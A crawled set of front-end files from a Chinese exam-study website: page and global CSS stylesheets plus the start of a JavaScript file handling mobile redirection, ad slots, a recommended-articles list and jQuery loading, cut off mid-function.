.jr .list div i{content: " ";border-left: 1px solid #dabaa2;border-top: 1px solid #dabaa2;display: block;height: 8px;width: 8px;-webkit-transform: translate(0,4px) rotate(45deg);transform: translate(0,4px) rotate(45deg);position: absolute;top: -10px;left:45px;z-index: 2;background-color: #fff;}
#jr_tab_son_1{left:0px;}
#jr_tab_son_2{left:99px;}
#jr_tab_son_3{left:198px;}
#jr_tab_son_4{left:297px;}
#jr_tab_son_5{left:396px;}
#jr_tab_son_6{left:495px;}
#jr_tab_son_7{left:594px;}
#jr_tab_son_8{left:693px;}
#jr_tab_son_9{left:792px;}
#jr_tab_son_10{left:880px;}
.jr .list #jr_tab_son_10 i{left:55px;}
#jr_tab_son_11{left:880px;}
.jr .list #jr_tab_son_11 i{left:155px;}
#jr_tab_son_12{left:880px;}
.jr .list #jr_tab_son_12 i{left:255px;}
.jr .tab .hover .tate i{color: #fff;background:#f00;}
.jr .tab .hover .tate span{color: #000;}
.jr .tab .hover .tate{border:1px solid #f00;}
.jr .tab .hover .ico i{background:#f00;}
.jr .list .hover{display:block;}

.xx{font-family: "微软雅黑",Arial;}
.xx .index_h2 h2{background-position: 0 -50px;}
.xx_bg{border: 1px solid #dedede;background:#fff;border-top:0;border-left:0;}

.xx_mid{float:left;width:920px;}
.xx_mid .nav{border-bottom: 1px solid #dcdcdc;height:43px;}
.xx_mid .nav li{float: left;line-height: 43px;width:14.28%;text-align:center;font-size: 16px;}
.xx_mid .nav li a{display:block;border-left: 1px solid #dcdcdc;}
.xx_mid .nav .hover{background:#1d7ad9;}
.xx_mid .nav .hover a{color:#fff;border-left: 1px solid #1d7ad9;}

.xx_mid .list{display:none;border-left:1px solid #dedede;height:276px;}
.xx_mid .hover{display:block;}
.xx_mid .list .tags{color:#999;height:24px;background: #fefbed;border-bottom: 1px solid #dcdcdc;padding: 5px 10px 5px 15px;margin-bottom:5px;}
.xx_mid .list .tags a{padding:0px 8px;line-height:24px;}

.xx_mid .list ul{float:left;width:50%;}
.xx_mid .list ul li{color:#666;line-height:26px;height:26px;overflow:hidden;margin-right:15px;}
.xx_mid .list .l li{margin-left:15px;}
.xx_mid .list ul li .tt{display:block;width:350px;overflow:hidden;float:left;}
.xx_mid .list ul li .tp{color:#ff6600;}
.xx_mid .list ul li a{color:#666;}
.xx_mid .list ul li .time{float:right;color:#999;display:block;}

.xx_mid .list .danyuan{width:100%;float:none;}
.xx_mid .list .danyuan li{width:296px;float:left;margin:0px 0px 0px 10px;}
.xx_mid .list .danyuan li a{}

.xx_right{float:right;width:277px;border-left:1px solid #ddd;height:320px;}
.xx_right h3{line-height:42px;height:42px;font-size:16px;color:#ff6600;border-bottom:1px solid #dedede;}
.xx_right h3 a{border-bottom:1px solid #1d7ad9;display:block;float:left;color:#1d7ad9;padding:0px 8px;}
.xx_right img{width:100%;}
.xx_right ul{padding-left:8px;}
.xx_right ul li{list-style: square;color:#aaa;line-height:27px;height:27px;overflow:hidden;list-style-position:inside;}
.xx_right ul li a{color:#333;}

.cz{font-family: "微软雅黑",Arial;}
.cz .index_h2 h2{background-position: 0 -50px;}
.cz_bg{border: 1px solid #dedede;background:#fff;border-top:0;border-left:0;}

.cz_mid{float:left;width:920px;}
.cz_mid .nav{border-bottom: 1px solid #dcdcdc;height:43px;}
.cz_mid .nav li{float: left;line-height: 43px;width:14.28%;text-align:center;font-size: 16px;}
.cz_mid .nav li a{display:block;border-left: 1px solid #dcdcdc;}
.cz_mid .nav .hover{background:#1d7ad9;}
.cz_mid .nav .hover a{color:#fff;border-left: 1px solid #1d7ad9;}

.cz_mid .list{display:none;border-left:1px solid #dedede;height:276px;}
.cz_mid .hover{display:block;}
.cz_mid .list .tags{color:#999;height:24px;background: #fefbed;border-bottom: 1px solid #dcdcdc;padding: 5px 10px 5px 15px;margin-bottom:5px;}
.cz_mid .list .tags a{padding:0px 8px;line-height:24px;}

.cz_mid .list ul{float:left;width:50%;}
.cz_mid .list ul li{color:#666;line-height:26px;height:26px;overflow:hidden;margin-right:15px;}
.cz_mid .list .l li{margin-left:15px;}
.cz_mid .list ul li .tt{display:block;width:350px;overflow:hidden;float:left;}
.cz_mid .list ul li .tp{color:#ff6600;}
.cz_mid .list ul li a{color:#666;}
.cz_mid .list ul li .time{float:right;color:#999;display:block;}

.cz_mid .list .danyuan{width:100%;float:none;}
.cz_mid .list .danyuan li{width:296px;float:left;margin:0px 0px 0px 10px;}
.cz_mid .list .danyuan li a{}

.cz_right{float:right;width:277px;border-left:1px solid #ddd;height:320px;}
.cz_right h3{line-height:42px;height:42px;font-size:16px;color:#ff6600;border-bottom:1px solid #dedede;}
.cz_right h3 a{border-bottom:1px solid #1d7ad9;display:block;float:left;color:#1d7ad9;padding:0px 8px;}
.cz_right img{width:100%;}
.cz_right ul{padding-left:8px;}
.cz_right ul li{list-style: square;color:#aaa;line-height:27px;height:27px;overflow:hidden;list-style-position:inside;}
.cz_right ul li a{color:#333;}

.gz{font-family: "微软雅黑",Arial;}
.gz .index_h2 h2{background-position: 0 -50px;}
.gz_bg{border: 1px solid #dedede;background:#fff;border-top:0;border-left:0;}

.gz_mid{float:left;width:920px;}
.gz_mid .nav{border-bottom: 1px solid #dcdcdc;height:43px;}
.gz_mid .nav li{float: left;line-height: 43px;width:14.28%;text-align:center;font-size: 16px;}
.gz_mid .nav li a{display:block;border-left: 1px solid #dcdcdc;}
.gz_mid .nav .hover{background:#1d7ad9;}
.gz_mid .nav .hover a{color:#fff;border-left: 1px solid #1d7ad9;}

.gz_mid .list{display:none;border-left:1px solid #dedede;height:276px;}
.gz_mid .hover{display:block;}
.gz_mid .list .tags{color:#999;height:24px;background: #fefbed;border-bottom: 1px solid #dcdcdc;padding: 5px 10px 5px 15px;margin-bottom:5px;}
.gz_mid .list .tags a{padding:0px 8px;line-height:24px;}

.gz_mid .list ul{float:left;width:50%;}
.gz_mid .list ul li{color:#666;line-height:26px;height:26px;overflow:hidden;margin-right:15px;}
.gz_mid .list .l li{margin-left:15px;}
.gz_mid .list ul li .tt{display:block;width:350px;overflow:hidden;float:left;}
.gz_mid .list ul li .tp{color:#ff6600;}
.gz_mid .list ul li a{color:#666;}
.gz_mid .list ul li .time{float:right;color:#999;display:block;}

.gz_mid .list .danyuan{width:100%;float:none;}
.gz_mid .list .danyuan li{width:33.33%;float:left;margin:0px;}
.gz_mid .list .danyuan li a{display:block;margin-right:15px;margin-left:15px;}

.gz_right{float:right;width:277px;border-left:1px solid #ddd;height:320px;}
.gz_right h3{line-height:42px;height:42px;font-size:16px;color:#ff6600;border-bottom:1px solid #dedede;}
.gz_right h3 a{border-bottom:1px solid #1d7ad9;display:block;float:left;color:#1d7ad9;padding:0px 8px;}
.gz_right img{width:100%;}
.gz_right ul{padding-left:8px;}
.gz_right ul li{list-style: square;color:#aaa;line-height:27px;height:27px;overflow:hidden;list-style-position:inside;}
.gz_right ul li a{color:#333;}


.ht{width:910px;float:left;}
.ht .index_h2 h2{background-position: 0 -100px;}
.ht_bg{border: 1px solid #dedede;background:#fff;border-top:0;}
.ht .index_h2 .more{float: right;color: #b1b1b1;line-height:30px;}
.ht .index_h2 .more a{color: #b1b1b1;}
.ht .tags{color:#999;line-height:24px;background: #fefbed;border-bottom: 1px solid #dcdcdc;padding: 6px 10px 6px 15px;}
.ht .tags a{padding:0px 6px;line-height:24px;}
.ht .list ul{float:left;width:50%;}
.ht .list ul li{color:#666;line-height:26px;height:26px;overflow:hidden;margin-right:15px;margin-left:15px;}
.ht .list ul li .tt{display:block;width:350px;overflow:hidden;float:left;}
.ht .list ul li .tp{color:#ff6600;}
.ht .list ul li a{color:#666;}
.ht .list ul li .time{float:right;color:#999;display:block;}

.sc{width:280px;float:right;}
.sc .index_h2 h2{background-position: 0 -150px;}
.sc_bg{border: 1px solid #dedede;background:#fff;border-top:0;}
.sc .index_h2 .more{float: right;color: #b1b1b1;line-height:30px;}
.sc .index_h2 .more a{color: #b1b1b1;}
.sc .tags{color:#999;line-height:24px;background: #fefbed;border-bottom: 1px solid #dcdcdc;padding: 5px 8px 5px 8px;}
.sc .tags a{padding:0px 6px;line-height:24px;}

.sc img{width:100%;}
.sc ul{padding-left:8px;}
.sc ul li{list-style: square;color:#aaa;line-height:26px;height:26px;overflow:hidden;list-style-position:inside;}
.sc ul li a{color:#333;}


/*小学单元作文*/
.xx_dyzw{}
.xx_dyzw .index_h2 h2{background-position: 0 -50px;}
.xx_dyzw .bg{border: 1px solid #dedede;background:#fff;border-top:0;border-left:0;}

.xx_dyzw  .nav{border-bottom: 1px solid #dcdcdc;height:43px;}
.xx_dyzw  .nav li{float: left;line-height: 43px;width:14.28%;text-align:center;font-size: 16px;}
.xx_dyzw  .nav li .tt{display:block;border-left: 1px solid #dcdcdc;}
.xx_dyzw  .nav .hover{background:#1d7ad9;}
.xx_dyzw  .nav .hover .tt{color:#fff;border-left: 1px solid #1d7ad9;}

.xx_dyzw  .list{display:none;border-left:1px solid #dedede;height:276px;}
.xx_dyzw  .hover{display:block;}
.xx_dyzw  .list .tags{color:#999;height:24px;background: #fefbed;border-bottom: 1px solid #dcdcdc;padding: 5px 10px 5px 15px;margin-bottom:5px;}
.xx_dyzw  .list .tags a{padding:0px 8px;line-height:24px;}
.xx_dyzw  .box{width:299px;float:left;}
.xx_dyzw  .box h3{color:#1d7ad9;padding-left:8px;font-weight:900;}
.xx_dyzw  .box ul{padding-left:8px;}
.xx_dyzw  .box ul li{color:#666;line-height:26px;height:26px;overflow:hidden;margin-right:15px;}
.xx_dyzw  .box ul li a{color:#666;}

/*左边栏*/

.left_bar_tj{}
.left_bar_tj li{height:70px;margin-bottom:12px;overflow:hidden;line-height:23px;}
.left_bar_tj li img{width:100px;float:left;margin-right:8px;max-height:68px;border:1px solid #ddd;border-radius:5px;}
.left_bar_tj li span{color:#444;padding-top:8px;font-size:12px;}
.left_bar_tj li span small{color:#aaa;}

.left_bar_menu{position: relative;top: 0px;width:198px;background-color: #fff;z-index:2;}
.bar_type{box-shadow: 3px 3px 3px #888888;border-left:1px solid #e0e0e0;}
.left_bar h3{background:#f0f0f0;color:#1d7ad9;height:33px;line-height:33px;font-size:15px;}

.left_bar{width:198px;text-align:left;position:relative;}
.bar_type{box-shadow: 3px 3px 3px #888888;border-left:1px solid #e0e0e0;}
.left_bar h3{background:#f0f0f0;color:#1d7ad9;text-align:center;height:33px;line-height:33px;font-size:15px;}

.left_bar .ul1{display:;position:relative;width:197px;z-index:11;}
.left_bar .ul1:hover{display:block;border-right:none;}
.left_bar .li1{}
.left_bar .t1{background:#fff;line-height:20px;color:#fff;z-index:11;position:relative;width:196px;border-bottom:1px solid #e0e0e0;padding-top:0px;position:relative;padding-bottom:8px;}

.left_bar .a1{line-height:28px;padding-left:8px;font-weight:700;}
.left_bar .t1 i{top:15px;right:10px;position:absolute;}
.left_bar .t1_son{color:#ddd;font-size:13px;line-height:26px;}
.left_bar .t1_son a{color:#666;display:block;float:left;text-align:center;width:65px;}

.left_bar .li1:hover .t1{background:#fff;color:#1d7ad9;width:197px;}
.left_bar .li1 .t1 .a1_xx{color:#1d7ad9;background:url(../image/xxff_xx.png) 5px 0px no-repeat;background-size:20px 20px;padding-left:30px;}
.left_bar .li1 .t1 .a1_cz{color:#1d7ad9;background:url(../image/xxff_cz.png) 5px 0px no-repeat;background-size:20px 20px;padding-left:30px;}
.left_bar .li1 .t1 .a1_gz{color:#1d7ad9;background:url(../image/xxff_gz.png) 5px 0px no-repeat;background-size:20px 20px;padding-left:30px;}
.left_bar .li1 .t1 a:hover{color:#1d7ad9;}
.left_bar  .item{display:none;width:350px;min-height:336px;position:absolute;left:196px;top:-1px;background:#fff;border:1px solid #ddd;z-index:10;padding:10px 0px;box-shadow: 3px 3px 3px #888888;}
.left_bar .li1:hover .item{display:block;}

.left_bar .item dl{margin:1px 8px 10px 15px;box-sizing:border-box;text-align:left;}
.left_bar .item dl .tt{display: block;border-bottom: 1px solid #e0e0e0;}
.left_bar .item dl .tt dt{font-size: 14px;font-weight: 600;line-height: 30px;overflow: hidden;display: inline;border-bottom: 1px solid #ccc;padding-bottom: 6px;color:#666;}
.left_bar .item dl  dd{padding-right: 15px;font-size: 12px;line-height: 12px;margin-left: 0;margin-top: 12px;display: inline-block;}
.left_bar .item dl  a{color:#666;}


/*列表格式*/
.listbox .title{overflow:hidden; background:#FFF;}
.listbox .title a{ color:#333;}
.listbox .title i{ width:30px; height:30px; float:left; display:block; margin-left:5px; margin-right:8px; margin-top:-2px;background:url(../image/zx2.png) no-repeat; background-size:25px 25px;}
.listbox .title span{ width:500px; height:10px; border-bottom:#e5e5e5 1px solid; float:left;}
.listbox .title p{width:110px; font-size:16px; font-weight:bold; height:30px; float:left;color:#1d7ad9;}
.listbox .type_more{border:1px solid #efefef;text-align:center;line-height:32px;background:#fefefe;}
.listbox .type_more a{background:url(../image/more.gif) top 0px right no-repeat;padding:0px 25px 0px 0px;background-size: 15px 16px;}
/*图文列表*/
.listbox  .listimg{background:#fff;}
.listbox  .listimg li{padding:20px 8px 15px 8px;border-bottom:2px solid #e7e7e7;}
.listbox  .listimg li img{float:left;height:128px;width: 176px;margin-right:24px;border-radius:5px;margin-top:6px;}
.listbox  .listimg li b{font-size: 20px;color: #444;font-weight: normal;}
.listbox  .listimg  .info{color:#999;text-align:right;height:24px;overflow:hidden;float:right;margin-bottom:0px;}
.listbox  .listimg  p{text-indent:2em;line-height:1.8em;color: #999;padding:1px 0px 0px 0px;}


.listbox h1{background:url(../image/shuben.png) 0px 15px no-repeat;padding:6px 0px 20px 30px;line-height: 25px;font-size: 24px;font-weight: normal;padding-bottom:10px;padding-top: 6px;color: #444;background-size:16px;}
.listbox .info{border-bottom: #dadada 1px dotted;text-align:right;padding-bottom:5px;}
.listbox .info a{color:#999;padding:0px 6px;}

.listbox .recommend{overflow: hidden;background: #FFF;padding-bottom:8px}
.listbox .recommend .img{float: left;width: 176px;margin-left:8px;position: relative;height:158px;}
.listbox .recommend .img img{width:176px;height:132px;margin-top: 26px;}
.listbox .recommend .img span{display: block;color:#fff;line-height:24px;text-align:center;background: #000;background-color: rgba( 0, 0, 0, .7 );position:absolute;width:176px;bottom:0px;}
.listbox .recommend ul{float: left;padding-left:18px;padding-top: 26px;width:456px;}
.listbox .recommend ul li{height:32px;line-height: 32px;margin-right: 23px;font-size: 15px;border-bottom: #eee 1px solid;padding-left: 15px;display: block;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
.listbox .recommend ul li span{color: #999;font-size: 12px;float: right;}


/*内容格式*/
.viewbox{overflow:hidden;}
.viewbox  h1{font-size:24px;text-align:center;line-height:40px;margin:10px;}

.viewbox .info{font-size:12px;height:24px;line-height:17px;text-align:center;overflow:hidden;color:#777;border-bottom:1px dashed #ddd;margin:0px 10px;}
.viewbox .info small{margin-left:8px;margin-right:3px;color:#999;}
.viewbox .info a{color:#666;}

.viewbox .content{font-size:15px;padding:8px 15px 0px 15px;color:#333;line-height:2.2em;}
.viewbox .content a{color: #136ec2;}
.viewbox .content p{margin-bottom:16px;}
.viewbox .indent2en p{text-indent:2em;}

.viewbox .content .cat_h1{height:22px;line-height:22px;color:#333;margin:25px 0px 20px -20px;font-size:16px;text-indent:0em;}
.viewbox .content .cat_h1 hr{border:none;border-top:1px #ddd solid;margin-top:12px;}
.viewbox .content .cat_h1 a{width:20px;height:20px;line-height:20px;display:block;background:#088fdc;text-align:center;color:#FFF;float:left;font-size:14px;margin:3px 0px 0px 10px;border-radius:10px;-moz-border-radius:10px;}
.viewbox .content .cat_h1  span {height:24px;line-height:24px;background:#FFF;display:block;float:left;padding:0 7px;font-weight:900;}
.viewbox .content .recommend{padding:20px 0px 0px 30px;}
.viewbox .content .recommend a{padding:0px 5px;display:block;padding-left:80px;}

.tuijian_title{overflow:hidden; background:#FFF;}
.tuijian_title a{ color:#333;}
.tuijian_title i{ width:30px; height:30px; float:left; display:block; margin-left:5px; margin-right:8px; margin-top:-2px;background:url(../image/tuijian.png) no-repeat; background-size:25px 25px;}
.tuijian_title span{ width:500px; height:10px; border-bottom:#e5e5e5 1px solid; float:left;}
.tuijian_title p{width:110px; font-size:16px; font-weight:bold; height:30px; float:left;color:#1d7ad9;}

/*话题页面*/
.huati{border: 1px solid #dcdcdc;border-bottom:0;background: #fff;}
.huati .tags{line-height:24px;border-bottom: 1px solid #dcdcdc;padding: 6px 10px 6px 15px;}
.huati .tags span{color:#333;font-weight:700;}
.huati .tags .son{float:right;width:580px;}
.huati .tags a{padding:0px 6px;line-height:24px;color:#666;}

.listbox  .imgList li{float:left;width:220px;text-align:center;height:170px;overflow:hidden;}
.listbox  .imgList li .item{margin:8px;}
.listbox  .imgList .img{width:206px;height:120px;overflow:hidden;border:1px solid #ededed;padding:1px;vertical-align:middle;display:table-cell;}
.listbox  .imgList  img{max-width:98%;max-height:98%;}
.listbox  .imgList  h3{line-height:35px;font-size:12px;text-align:left;}
.listbox  .imgList  h3 span{color:#ff6600;}
.listbox  .imgList  h3 a{color: #088fdc;font:"微软雅黑","simhei";font-size:13px;}

/*diy*/
.diy_h3_1{}
.diy_h3_1 .tt{font-weight: normal;font-size:16px;padding:0px 15px 10px 0px;}
.diy_h3_1 .l{border-left:2px solid #088fdc;}

.diy_h2_1{}
.diy_h2_1 .tt{font-family: "微软雅黑";font-size: 22px;font-weight: normal;padding:28px 15px 10px 0px;}

.diy_ul2{}
.diy_ul2 ul li{width:50%;float:left;}
.diy_ul2 ul  li a{display:block;margin-right:15px;padding-top:5px;line-height:25px;height:25px;overflow:hidden;border-bottom: 1px dotted #CCC;}

.diy_ul3{}
.diy_ul3 ul li{width:33.33%;float:left;line-height:27px;height:27px;}
.diy_ul3 ul  li a{padding-left:8px;overflow:hidden;}
.diy_ul3 ul  li .icon_1{float:right;background:url(../image/style_icon.png) 0px 0px no-repeat;padding:8px;height:1px;margin:5px 5px 0px 0px;}
.diy_ul3 ul  li .icon_2{float:right;background:url(../image/style_icon.png) 0px -20px no-repeat;padding:8px;height:1px;margin:5px 5px 0px 0px;}

.diy_ul5{}
.diy_ul5 ul li{width:20%;float:left;overflow:hidden;;}
.diy_ul5 ul  li a{display:block;padding: 0 10px;line-height:28px;height:28px;border: 1px solid #E4E4E4;margin: 5px 8px 5px 8px;}

.diy_ul_img_3{}
.diy_ul_img_3 ul{}
.diy_ul_img_3 ul li{width:33.33%;float:left;text-align:center;}
.diy_ul_img_3 ul  li a{display:block;line-height:27px;overflow:hidden;}
.diy_ul_img_3 ul  li img{width:207px;height:129px;}

.diy_ul_img_5{}
.diy_ul_img_5 ul{}
.diy_ul_img_5 ul li{width:20%;float:left;text-align:center;}
.diy_ul_img_5 ul  li a{display:block;line-height:27px;overflow:hidden;}
.diy_ul_img_5 ul  li img{max-width:96%;height:129px;}

.diy_ul_p{}
.diy_ul_p ul{}
.diy_ul_p ul li{line-height:27px;}
.diy_ul_p ul li p{text-indent:2em;color:#777;}
.diy_ul_p ul  li a{color:#7DAA2A;padding-left:8px;}

.diy_ul_tag{}
.diy_ul_tag ul li{line-height:27px;width:25%;float:left;text-align:center;overflow:hidden;}
.diy_ul_tag ul  li a{border: 1px solid #F0F0F0;display:block;margin:4px;}

.tg_add a{display:block;float:right;margin-right:20px;background:#ff3600;border-radius:5px;}
.tg_add a span{display:block;margin:4px;line-height:24px;border:1px dashed #ddd;border-radius:5px;padding:0px 20px;color:#fff;}

--- FILE ---
content_type: text/css
request_url: http://www.kj-cy.cn/skin/201608/style/global.css
body_size: 2088
content:
* html,* html body{_background-image:url(about:blank);_background-attachment:fixed;}
*{margin:0;padding:0}
body{font-size:14px;font-family: "微软雅黑",Arial;background-color:#fff;color:#333;min-width:1260px;}
a{text-decoration:none;outline:0;color:#333}
a:hover{color:#08c;text-decoration:underline}
ul,ol{list-style:none;}
li{_vertical-align:bottom;*vertical-align:bottom}
img{border:0}
table{border-collapse:collapse;border-spacing:0}
i{font-style:normal}
h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}
input,textarea{outline:0}
input{vertical-align:middle}
.fr{float:right}
.fl{float:left}
.main{width:1200px;margin:0 auto;}
/*左侧*/
.pleft{width:880px;float:left;overflow:hidden;}
/*右侧*/
.pright{width:300px;float:right;overflow:hidden;}
.left_bar{width:198px;text-align:center;position:relative;float:left;}
.right_bar{float:right;width:980px;}
.ad_w336{float:right;width:336px;}

.w660{width:660px;}

.h0{clear:both;}
.h8{height:8px;clear:both;}
.h10{height:10px;clear:both;}
.h15{height:15px;clear:both;}
.h20{height:20px;clear:both;}
.hd{display:none;}


/*顶部*/
.header_top{height:24px;border-bottom:1px solid #e0e0e0;background-color:#f0f0f0;line-height:24px;font-size:12px;color:#999;}
.header_top .msg{padding-left:10px;}
.header_top .msg .title{color:#1d7ad9;font-size:16px;font-weight:700;}
.header_top .nav{float:right;text-align:right;}
.header_top .nav a{padding:0 8px;border-right:1px solid #ddd;}
.header_top .nav span{margin-left:15px;}
.header_top .nav span a{margin:0 2px;}

/*头部格式*/
.header_mid{padding-top:8px;overflow:hidden;}
.header_mid .title{float:left;padding-left:8px;height:70px;width:200px;}
.header_mid .title img{width:201px;}

/*头部搜索*/
.header_mid{width:100%;}
.header_mid .search{float:left;padding-left:30px;margin-top:8px;}
.header_mid .search form{background-color:#c9c9c9;width:430px;height:35px;padding:1px;border-radius:8px;}
.header_mid .search .input{width:350px;height:35px;background-color: #fff;float:left;border-radius:8px 0px 0px 8px;}
.header_mid .search .input input{background:none;border:none;line-height:35px;height:35px;color:#999;padding-left:10px;width:320px;}
.header_mid .search .btn,.header_mid .search .bsub{float:left;color:#fff;width:80px;height:35px;line-height:35px;text-align:center;}
.header_mid .search .btn input,.header_mid .search .bsub input{background:none;border:none;color:#fff;font-size:14px;cursor:pointer;letter-spacing:5px;height:35px;line-height:35px;}

/*导航*/
.header_nav{clear:both;height:40px;overflow:hidden;background:#1d7ad9;}
.header_nav .main{background:#1d7ad9;height:40px;}
.header_nav  ul li{float:left;height:40px;line-height:40px;overflow:hidden;}
.header_nav  ul li a{display:block;padding: 0 12px;color:#fff;cursor: pointer;font-size:16px;font-family:"Microsoft Yahei";font-weight:500;}
.header_nav  ul li a:hover{background: #2fa7ec;}


/*次导航*/
.nav_sec{color:#999;font-size:12px;border:1px solid #dedede;border-top:none;line-height:20px;padding:8px 5px 5px 5px;}
.nav_sec .item{height:25px;overflow:hidden;}
.nav_sec a,.nav_sec span{padding:0px 6px;display:inline-block;margin:2px 0px;}
.nav_sec .tt{font-size:13px;color:#fff;font-weight:700;background:#ff6600;border-radius:0px 3px 3px 0px;position:relative;}
.nav_sec .tt i{width:10px;height:10px;-webkit-transform: rotate(45deg);display: inline-block;position: absolute;top:5px;right:-4px;background:#ff6600;}

/*位置导航*/
.place{height:24px;line-height:24px;padding-bottom:2px;text-indent:12px;color:#999;overflow:hidden;font-size:12px;}
.place strong{font-weight:normal;letter-spacing:1px;color:#333;}
.place a{margin:0px 5px;color:#999;}

/*分页代码*/
.pagesli{text-align:center;}
.pagesli .fy{border:none;color:#333;font-size:16px;}
.pagesli li{display:inline;padding:5px 3px;margin: 0 3px;line-height:32px;height:32px;border: 1px solid #b6b6b6;color: #333;background:#fff;}
.pagesli  a,.pagesli  span{color:#1d7ad9;padding:4px 8px;font-size:14px;}
.pagesli .thisclass,.pagesli .hover{border: 1px solid #ddd;background: #1d7ad9;color: #fff;}
.pagesli .thisclass a,.pagesli .thisclass span{color: #fff;}
.pagesli .hover span{color: #fff;}

/*有情连接*/
.flink .title{border-bottom:1px solid #ddd;height:40px;}
.flink .title .tt{font-size:16px;font-weight:700;float:left;width:100px;height:40px;line-height:40px;}
.flink .title p{margin-top:15px;color:#999;float:right;text-align:right;font-size:12px;}
.flink .list a{float:left;display:block;padding:5px 8px;color:#666;}

/*底部格式*/
.footer{background:#333333;;color:#ccc;text-align:center;padding:30px 0px;border-top:2px solid #000;}
.footer .nav{padding:5px 0px;padding-bottom:20px;border-bottom:1px solid #666;margin:0px 100px 20px 100px;}
.footer .nav a{margin:0px 5px;color:#ccc;}
.footer p{line-height:30px;}
.footer  a{color:#ccc;}

/*框架*/
.boxBorder{border: 1px solid #ddd;}

/*标题*/
.h2_1{font-size: 18px;color:#000;background:#fbfbfb;height: 35px;line-height: 35px;padding-left:15px;font-weight:700;}

/*ul li 列表格式*/
.ul_color_1 a{color:#136ec2;}

.ul_2 li{width:50%;float:left;}
.ul_2  li a{display:block;padding-left:8px;line-height:27px;height:27px;overflow:hidden;}
.tongji{display:none;}

/*热门推荐*/
.xuezituijian{border: 1px solid #dbdbdb;padding:10px;}
.xuezituijian h3{height:30px;font-size:14px;}
.xuezituijian li{font-weight: normal;height: 25px;line-height:25px;overflow: hidden;color: #030100;}
.xuezituijian li .i{float: left;display:block;line-height: 13px;width: 14px;font-size: 12px;background: #d3d3d3 no-repeat left bottom;border-width: 0px;color: #ffffff;text-align: center;margin-right:8px;margin-top:5px;padding-top: 1px;}
.xuezituijian ul .top_3{font-weight: normal;height: 25px;line-height:25px;overflow: hidden;color: #ff3600;}
.xuezituijian ul .top_3 .i{background: #ff3600  no-repeat left bottom;}
.xuezituijian ul .top_3 a{color:#ff3600;}

--- FILE ---
content_type: application/javascript
request_url: http://www.kj-cy.cn/skin/201608/js/js901.js
body_size: 2513
content:
function browserRedirect(url) {
    var sUserAgent = navigator.userAgent.toLowerCase();
    var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
    var bIsMidp = sUserAgent.match(/midp/i) == "midp"; 
    var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
    var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb"; 
    var bIsAndroid = sUserAgent.match(/android/i) == "android";
    var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
    var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
    if (bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM){
    window.location.replace(url);              
    }
}
var mobileUrl=window.location.href.replace("http://www","http://m");
browserRedirect(mobileUrl);

//添加广告
function addAd(str){
	//2022年5月13日，联盟提示数据异常，暂停广告投放
	//2022年6月11日，重新调整为收费
	//return;
	
	if(str) document.write(str); 
}

var ad_head='<div style="float:right;"><a href="http://www.kj-cy.cn/px/"><img src="/skin/201608/images/400-60.jpg"></a></div>';

//广告代码
/*心标pc  橱窗广告  300*250 创建于 Thursday, September 01, 2016*/
var ad_1='<script type="text/javascript" src="//ve.kj-cy.cn/site/lg/source/fi_p/common/f/production/fcv.js"></script>';


ad_1+='<div class="h8"></div><div class="xuezituijian">';
					ad_1+='<h3>热门推荐</h3>';
					ad_1+='<ul>';
					ad_1+='<li class="top_3"><span class="i">1</span><a href="http://www.kj-cy.cn/htm/20161128/299089.htm">18分钟掌握快速记忆单词的方法</a></li>';
					ad_1+='<li class="top_3"><span class="i">2</span><a href="http://www.kj-cy.cn/gkywbbgsw/">高考语文必背古诗文64篇</a></li>';
					ad_1+='<li class="top_3"><span class="i">3</span><a href="http://www.kj-cy.cn/gksxmsxtl/">高考数学秒杀型推论</a></li>';
					ad_1+='<li><span class="i">4</span><a href="http://www.kj-cy.cn/gksxkj/">高考数学口诀 快速掌握学习技巧</a></li>';
					ad_1+='<li><span class="i">5</span><a href="http://www.kj-cy.cn/gkhxhxkd/">高考化学必考核心考点</a></li>';
					ad_1+='<li><span class="i">6</span><a href="http://www.kj-cy.cn/gkccwlsyzj/">高考物理每年常考实验总结</a></li>';
					ad_1+='<li><span class="i">7</span><a href="http://www.kj-cy.cn/gkswhxzsd/">高考生物核心考点</a></li>';
					ad_1+='<li><span class="i">8</span><a href="http://www.kj-cy.cn/gkccdlhxkd/">高考地理核心考点</a></li>';
					ad_1+='<li  class="top_3"><span class="i">9</span><a href="http://www.kj-cy.cn/gkcclshxkd/">高考历史核心考点</a></li>';
					ad_1+='<li class="top_3"><span class="i">10</span><a href="http://www.kj-cy.cn/gkcczzhxkd/">高考政治核心考点</a></li>';
					ad_1+='</ul>';
			ad_1+='	</div><div class="h8"></div>';

/*google 广告位*/
var ad_2='';

/*心标pc  嵌入 300*250 创建于 Thursday, September 01, 2016*/
var ad_3='';


/*心标pc  悬停 橱窗 300*250 创建于 Thursday, September 01, 2016*/
var ad_4='';

//头部广告
var ad_5='';

/*心标 pc7 画中画 336*280 创建于 Thursday, September 01, 2016*/
var ad_7='';

/*心标 pc11  图+ 自适应 创建于 Tuesday, September 06, 2016*/
ad_7+='';

/*心标pc8 分页下  660*150 创建于 Thursday, September 01, 2016*/
var ad_8='';

/*心标pc9  推荐中 660*150 创建于 Thursday, September 01, 2016*/
var ad_9='';

/*心标pc10  推荐底部  创建于 Thursday, September 01, 2016*/
var ad_10='';


/*心标pc11 图加广告*/ 
var ad_11='';

var tool_share='';

function AutoResizeImage(maxWidth,maxHeight,objImg){
	var img = new Image();
	img.src = objImg.src;
	var hRatio;
	var wRatio;
	var Ratio = 1;
	var w = img.width;
	var h = img.height;
	wRatio = maxWidth / w;
	hRatio = maxHeight / h;
	if (maxWidth ==0 && maxHeight==0){
	Ratio = 1;
	}else if (maxWidth==0){//
	if (hRatio<1) Ratio = hRatio;
	}else if (maxHeight==0){
	if (wRatio<1) Ratio = wRatio;
	}else if (wRatio<1 || hRatio<1){
		Ratio = (wRatio<=hRatio?wRatio:hRatio);
	}
	if (Ratio<1){
	w = w * Ratio;
	h = h * Ratio;
	}
	objImg.height = h;
	objImg.width = w;
}
var tool_001='<script type="text/javascript" src="http://libs.baidu.com/jquery/2.0.0/jquery.min.js"></script>';
addAd(tool_001);
function QueryLoad(){
	if(typeof($)=='function')
	{
		if(typeof(init)=='function') init();
	}
	else
	{
